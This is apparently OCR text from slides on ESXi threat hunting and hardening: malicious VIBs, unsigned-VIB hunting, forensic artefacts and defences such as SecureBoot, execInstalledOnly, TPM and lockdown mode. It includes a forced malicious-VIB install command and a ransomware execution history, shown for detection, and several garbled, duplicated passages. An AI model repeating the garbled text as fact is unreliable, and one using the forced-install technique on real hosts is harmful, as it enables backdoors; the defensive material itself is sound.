A VIB is comp **Filter is contentional Signature (VIB)**<br> **Figure is a collection of files packaged into a singlementive to facilitate distribution.** They are typically used to patch or upgrade<br> **ESXi**<br>
A VIB is comprised of three parts:<br>
- A VIB is comprised of three parts:
	-
	-
	-



# VIB Acceptance level

- VIB Acceptance level is used to validate the integrity of a VIB by looking at who created the VIB and if it can be trusted to be installed on ESXi host
- The acceptance level is the digital signature system used by VMware to specify what testing has been done by VMware or partners before a VIB is published



• The default minimum acceptance level a VIB needs to be installed on a ESXi host is PartnerSupported

# Malicious VIBs

- Threat Actor can leverage malicious vSphere Installation Bundles ("VIBs") to install malware/backdoors on the ESXi host
- Threat Actor needs root privileges on ESXi host to deploy malicious VIBs
- Backdoors can facilitate command executions, file transfer, reverse shell
	- VIRTUALPIE is a backdoor written in Python that spawns a daemonized IPv6 listener on a hardcoded port on a VMware ESXi server

VIB Installation – Force<br>
• Only VIBs that have VIB acceptance level same or better the<br>
of the best sam be added. By default, Community Symport • Only VIBs that have VIB acceptance level same or better that the acceptance level of the host can be added. By default, Community Supported VIBs cannot be installed on ESXi

[root@localhost:/tmp] esxcli software vib install -v /tmp/community.vib [AcceptanceConfigError] VIB community's acceptance level is community, which is not compliant with the ImageProfile acceptance level partner To change the host acceptance level, use the 'esxcli software acceptance set' command. Please refer to the log file for more details.

- Threat Actor can --force to install a VIB below the Acceptance Level
- Defenders can list all the VIBs and check the Acceptance Levels



# Hunting unsigned VIBs

- Query all the ESXi hosts at scale to identify unsigned VIBs
- Download the PowerCLI script from Vmware "Verify ESXi VIB Signature.ps1" and run against your vCenter using the SSO admin credentials.
- https://kb.vmware.com/sfc/servlet.shepherd/version/download/0685G00000vh19IQAQ

```
PS C:\Users\admin > '.\KB89619 Verify Unsigned VIBs on ESXi (ver 1.2).ps1'
Windows PowerShell credential request.
Please enter the SSO Administrator Credentials
Password for user Administrator@vsphere.local: **********
Successfully Connected to vCenter Server 192.168.1.53
UNIME UNIME UNIME (STATE)<br>
• Query all the ESXi hosts at scale to identify unsigned VIBs<br>
• Download the PowerCLI script from Vmware "Verify_ESXi_V<br>
and run against your vCenter using the SSO admin credentia<br>
• https://k
Unting unsigned VIBs<br>
Cuery all the ESXi hosts at scale to identify uns<br>
Cownload the PowerCLI script from Vmware "\<br>
and run against your vCenter using the SSO adr<br>
https://kb.vmware.com/sfc/servlet.shepherd/versior<br>
PS 
Please check the final result file - C:\Temp\KB89619_Verify_UnSigned_VIBs_on_Hosts_192.168.1.53_21-07-23-05-23.csv<br>
Please check the final result file - C:\Temp\KB89619_Verify_Unsigned_VIBs_on_Hosts_192.168.1.51_VIB_Signa
```
PS C:\Users\admin\Downloads > type C:\Temp\KB89619 Verify UnSigned VIBs on Hosts 192.168.1.53 21-07-23-05-23.csv "HostName","OverallStatus","Found\_Unsigned\_VIBs","HostConnectionState","VIB\_ID","VIB\_AcceptanceLevel","VIB\_SignatureVerification","ERRORs","VIB\_N ame","VIB\_Vendor" "192.168.1.52","Good","<mark>Zero Unsigned VIBs found</mark>","Connected","NA","NA","NA","None","NA","NA"

# Additional ESXi Artefacts

# File Listing with timestamp in ESXi Host

- List all the files created and accessed in the ESXI file system and discover modified file based on the incident timeline to identify the suspicious files
- Accessed, Modified and Metadata Changed timestamp will be in epoch format

[root@esxi:~]find / | xargs stat -c '%n,%F,%s,%A,%u,%U,%g,%G,%h,%m,%i,%W,%X,%Y,%Z' /tmp/Ransomware,regular file,717200,-rwxr-xr-x,0,root,0,root,1,m,40515,W,1685789723,1680179836,1685789720 1685789723 Sat, 03 Jun 2023 10:55:23 UTC Accessed Time Stamp 1680179836 Thu, 30 Mar 2023 12:37:16 UTC Modified Time Stamp 1685789720 Sat, 03 Jun 2023 10:55:20 GMT MetaData Changed Time Stamp

# Scratch partition

- 
- **Scratch partition<br>• ESXi logs gets re-initialized after reboot**<br>• ESXi logs can be stored to a persistent storage partit<br>• The scratch partition is created during installation. **Example 18 Section**<br>• ESXi logs gets re-initialized after reboot<br>• ESXi logs can be stored to a persistent storage partition named /scratch<br>• The scratch partition is a 4GB partition used for storing temporary data, inclu
- The scratch partition is created during installation.
- The scratch partition is a 4GB partition used for storing temporary data, including logs, diagnostic information, and Swap
- scratch partition has a soft link to /var/lib/vmware/osdata



# Command History

• Commands executed in the shell are recorded in ESXi host in the file /root/.ash\_history

[root@esxi:~]cat /root/.ash\_history chmod +x Ransomware ./Ransomware

# Schedule Tasks

- Cron is a utility that creates task to execute scripts or commands in scheduled time
- Command to list all cron jobs
- Identify suspicious cron jobs created by attacker

[root@esxi:~]cat /var/spool/cron/crontabs/root

# Defending ESXi Host and vCenter

# Restrict Services/Ports and limit Administrative Access

- Ensure the firewall rules are configured to restrict access to ESXi host and vCenter from limited approved IP addresses
- Disable SSH and Shell Access to ESXi host and vCenter
- Isolate the management interface of vCenter, ESXi, vMotion and vSAN interfaces to a restricted VLANS
- Implement PAWs to administratively access ESXi host and vCenter
- Disable Internet access for vSphere infrastructure



# Restrict Malicious VIB execution in ESXi host

- Enable SecureBoot
	- Restricts loading of unsigned VIB files during the booting process
	- Prevents changing of the VIB acceptance level settings and VIB installations through -force
- Query all the ESXi hosts at scale to identify unsigned VIBs

```
[root@esxi:/tmp] esxcli software vib install -v /tmp/malicious-esxi.vib --force
[AcceptanceConfigError]
VIB malicious-esxi_1.0.0.0's acceptance level is community, which is not compliant with the ImageProfile 
acceptance level partner
```
[root@esxi:/tmp] esxcli software acceptance set --level=CommunitySupported [AcceptanceConfigError] Secure Boot enabled: Cannot change acceptance level to community.

# Restrict Non-VIB Binary Execution in ESXi host

## ● Enable execInstalledOnly settings



● execInstalledOnly settings will not permit execution of non-VIB binaries and logs are recorded in vobd.log,vmkernel.log and vmkwarning.log

```
[root@esxi:/tmp] ./ransomware
-sh: ./ransomware: Operation not permitted
```
● Python scripts are allowed to execute, so python-based Ransomware/malicious files can circumvent this control

# Restrict Non-VIB Binary Execution in ESXi host

- Threat Actor can disable execinstalledonly kernel settings with compromised root account privilege, but ESXi need to reboot to disable the setting
- From ESXi 8.x onwards, execInstalledOnly settings need to be enabled in kernel and in runtime option
- execInstalledOnly settings in runtime option is enabled by default , but can be disabled without a reboot

```
[root@esxi:/tmp] esxcli system settings advanced list -o /User/execInstalledOnly
  Path: /User/ExecInstalledOnly
  Type: integer
  Int Value: 1
  Default Int Value: 1
  Min Value: 0
  Max Value: 1
  String Value:
  Default String Value:
  Valid Characters:
  Description: Runtime option to disable/enable execInstalledOnly. The runtime option is only checked if the related execInstalledOnly kernel 
option is disabled.
  Host Specific: false
  Impact: none
```
# Trusted Platform Module (TPM) ESXi host

- In vSphere 7.0U2 and newer, the archived on-disk ESXi configuration file is encrypted and protected from tamper(Enforcement)
- As a result, attackers cannot read or alter this file, even if they have physical access to the ESXi host's storage
- ESXi host use Trusted Platform Module(TPM) or Key Derivation Function (KDF) to encrypt configuration file
- TPM 2.0 chip manages the encryption key and seals the configurations
- A TPM can use Platform Configuration Register (PCR) measurements to implement policies that restrict unauthorized access to sensitive data
- TPM can send ESXi host attestation report to vCenter

```
[root@esxi:/tmp] esxcli system settings encryption set --mode=TPM
```
# Enforcement for secure ESXi Configuration

- Apply enforcement of Execinstalledonly and secureboot settings in ESXi host
- TPM will enforce these setting during the booting process

[root@esxi:/tmp] esxcli system settings encryption set --require-secure-boot=T [root@esxi:/tmp] esxcli system settings encryption set --require-exec-installed-only=T [root@esxi:/tmp] esxcli system settings encryption get Mode: TPM Require Executables Only From Installed VIBs: true Require Secure Boot: true

# Lockdown Mode

- Enable Lockdown mode to enforce all the ESXI host operations only be performed from vCenter
	- console (DCUI) and vCenter
- Normal Lockdown Mode ESXi host accessible through vCenter
- **e** Exception users can be created to not lose their permissions **and all proversible only through vCenter Server. The Direct Console Ul service** when the host enters lockdown mode
- VMware recommends not to add administrators under exception list





# Lockdown Mode Behaviour



https://docs.vmware.com/en/VMware-vSphere/7.0/com.vmware.vsphere.security.doc/GUID-F8F105F7-CF93-46DF-9319-F8991839D265.html

# Password Management and Multi Factor Authentication

- Unique and strong passwords for all local accounts in ESXi host and vCenter
- Secure the Root Account password in Password Vault or PAM tools and automate the password rotation policy
- Review and limit privileged accounts to manage ESXi host and vCenter
- Sever binding of AD with ESXi, all management of ESXi should happen from vCenter
- Change the name of the "ESX Admin" group in Active Directory to avoid ESXi Administrator membership exposures
- Enforce multi-factor authentication (MFA) for access to vCenter portal
	- Smart Card, RSA SecurID, Duo
- Consider using a dedicated identity solution for vSphere

# Centralized Monitoring and Robust Backup Solutions

- Collect and monitor ESXi and vCenter logs in SIEM tools and improve the detection posture
- Critical events like SSH enablement should result in high severity alerts
- Implement robust and secure backup solutions
- Implement Immutable backups(write once and read many) in an air gapped network to avoid backup file encryptions or deletions
- Perform multi factor authentication to access backup files

# Disable/Restrict VIX API Guest Operations

- Consider disabling VIX API Guest operations in the guest VM configuration
- This may impact VMware Consolidated Backup (VCB) and VMware Update Manager (VUM), both of which call the VIX API for guest operations

/etc/ vmware /config guest.commands.enabled = "FALSE"

● Custom roles to limit the privileges to perform guest operation such as executions



# Yara scan against ESXi hosts

- Can perform Yara Scans against all ESXI hosts to look for malicious artefacts
	- Mount ESXi host in any of the Linux machine using utilities such as sshfs
